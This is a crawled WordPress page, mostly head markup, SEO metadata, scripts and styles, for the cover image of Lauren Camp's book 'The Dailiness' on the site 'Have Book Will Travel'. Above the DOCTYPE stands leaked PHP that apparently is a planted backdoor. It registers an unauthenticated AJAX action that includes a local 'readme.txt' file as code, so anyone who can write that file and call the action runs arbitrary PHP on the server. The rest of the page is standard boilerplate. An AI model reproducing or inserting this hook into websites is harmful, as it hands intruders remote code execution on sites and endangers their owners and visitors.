

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/
body_size: 11084
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Camp_The_Dailiness_sm &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camp_The_Dailiness_sm &#060; Have Book Will Travel" />
	<meta property="og:description" content="The Dailiness (Edwin E. Smith Publishing, 2013)" />
	<meta property="og:url" content="http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="article:modified_time" content="2016-03-09T16:27:53+00:00" />
	<meta property="og:image" content="http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/","url":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/","name":"Camp_The_Dailiness_sm &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm.jpg","datePublished":"2016-03-09T16:27:25+00:00","dateModified":"2016-03-09T16:27:53+00:00","breadcrumb":{"@id":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm.jpg","width":526,"height":800,"caption":"The Dailiness (Edwin E. Smith Publishing, 2013)"},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Lauren Camp","item":"http://havebookwilltravel.com/lauren-camp/"},{"@type":"ListItem","position":3,"name":"Camp_The_Dailiness_sm"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768467914' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"fc198f6548","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/media/895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Flauren-camp%2Fcamp_the_dailiness_sm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Flauren-camp%2Fcamp_the_dailiness_sm%2F&#038;format=xml" />
